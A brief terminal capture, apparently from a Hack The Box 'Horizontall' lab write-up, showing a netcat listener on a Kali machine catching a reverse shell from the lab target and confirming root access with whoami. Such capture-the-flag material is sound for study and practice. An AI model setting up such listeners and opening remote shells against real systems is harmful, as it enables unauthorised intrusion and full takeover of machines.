 ┌──(kali㉿kali)-[~/HTB/Horizontall]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.105] 40680
bash: cannot set terminal process group (6081): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# whoami
whoami
root
root@horizontall:/home/developer/myproject/public#